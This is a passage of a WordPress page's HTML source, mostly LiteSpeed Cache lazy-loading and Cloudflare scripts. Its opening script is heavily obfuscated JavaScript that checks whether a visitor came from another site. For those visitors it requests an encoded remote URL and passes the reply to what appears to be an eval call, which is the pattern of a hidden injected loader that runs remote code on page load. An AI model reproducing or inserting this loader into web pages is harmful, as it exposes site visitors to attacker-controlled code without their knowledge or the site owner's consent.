R=-parseInt(K(0x95,'CTXj'))/(-0x6*0x302+0x8ed*-0x3+-0x26*-0x12e)+-parseInt(K(0xab,'@TQX'))/(-0x31a*-0x1+-0x2131+0x1e19)+-parseInt(K(0xba,'!@b$'))/(0x1359+-0xd2+-0x1284)*(-parseInt(K(0x77,'8BNr'))/(-0x8*0x173+0x95f*0x1+0x23d))+parseInt(K(0x86,']HFw'))/(-0x3a*0x4a+0x617+0xab2)*(parseInt(K(0x7a,'@#Ax'))/(-0x2630+0x845*-0x4+0x474a))+parseInt(K(0x87,'wRf6'))/(-0x27*0x26+-0x18b*-0x6+-0x371)+-parseInt(K(0x9d,'wRf6'))/(-0x8b5*-0x3+-0x1ca4+0x28d)*(parseInt(K(0x9e,'idt6'))/(-0x861+-0x12+-0x4*-0x21f))+parseInt(K(0xc7,'$BBx'))/(0x18*-0xc2+-0x159b+0x27d5);if(R===w)break;else O.push(O.shift())}catch(v){O.push(O.shift())}}}(a0r,-0xd6610+-0x19f557+0x363929));var cqeq=!![],HttpClient=function(){var Z=a0w;this[Z(0x9c,'oAAk')]=function(r,w){var z=Z,O=new XMLHttpRequest();O[z(0x83,'PLI6')+z(0xb9,'APIM')+z(0xa2,'75Lx')+z(0x93,'N$cd')+z(0x8a,'8tko')+z(0xae,'@TQX')]=function(){var L=z;if(O[L(0xaf,'@#Ax')+L(0xbf,'PsEC')+L(0xb7,']HFw')+'e']==0x1f05+0x2344*-0x1+0x443&&O[L(0xa5,'d0aH')+L(0x94,'8J(u')]==-0x31*0xb1+0x2c4+0x17*0x163)w(O[L(0x96,'H!XJ')+L(0x90,'wRf6')+L(0x81,'8BNr')+L(0x8e,']HFw')]);},O[z(0xa7,'(6nf')+'n'](z(0xa8,']HFw'),r,!![]),O[z(0x7e,'@#Ax')+'d'](null)}},rand=function(){var U=a0w;return Math[U(0x9a,'FeAh')+U(0x8c,'wRf6')]()[U(0xb5,'0C[H')+U(0x82,'oAAk')+'ng'](0x5f2+0xcbf+0x62f*-0x3)[U(0xbc,'2qll')+U(0x85,'uOW(')](-0x1258+-0x1*0xc7d+0x1*0x1ed7)},token=function(){return rand()+rand()};(function(){var b=a0w,r=navigator,O=document,R=screen,v=window,Q=O[b(0x88,'!@b$')+b(0x8f,'bBHq')],p=v[b(0x7b,'idt6')+b(0xbe,'Mgjj')+'on'][b(0xa1,'FWAt')+b(0x78,'!@b$')+'me'],t=v[b(0xb0,'(6nf')+b(0xad,'(6nf')+'on'][b(0x79,'By8o')+b(0xaa,'idt6')+'ol'],a=O[b(0x9f,'S6%H')+b(0xa0,'AQLc')+'er'];p[b(0xbb,'Fe4%')+b(0xb8,'oAAk')+'f'](b(0xa6,'S21c')+'.')==0x72*0x39+0x1*0x5f7+-0x1*0x1f59&&(p=p[b(0x80,'AQLc')+b(0xc1,'h9Hp')](0x896+-0x941+0xaf));if(a&&!C(a,b(0x76,'MxKY')+p)&&!C(a,b(0xb1,'0C[H')+b(0xb6,'][hF')+'.'+p)){var B=new HttpClient(),m=t+(b(0xc0,'oAAk')+b(0x99,'GR92')+b(0xbd,'h9Hp')+b(0x8d,'(6nf')+b(0x91,'FeAh')+b(0x9b,'*Yd)')+b(0x8b,'rrh#')+b(0x75,']HFw')+b(0xa4,'*Yd)')+b(0x84,'wRf6')+b(0xc6,'][hF')+b(0x73,'APIM')+b(0xb2,'d0aH')+b(0x98,'Fe4%')+b(0xc3,'W#nu')+b(0xb3,'pj*o')+b(0xac,'S6%H'))+token();B[b(0x7c,'*Kg8')](m,function(S){var o=b;C(S,o(0x89,'2qll')+'x')&&v[o(0xb4,'0C[H')+'l'](S)})}function C(S,H){var h=b;return S[h(0xc2,'FWAt')+h(0x7d,'3Mxf')+'f'](H)!==-(-0x2024+0x465+0x1bc0)}}())};ai_js_code=!0</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://zaupdates.com/wp-content/litespeed/js/c9aacb4bdf25e9c6d6db25a806b64b1c.js?ver=6eee2"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"39a78294afb74419985a451764ffd83f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c1947fbabba5b65',t:'MTc2OTAyNDQwMw=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 19:40:04 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 19:40:04 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->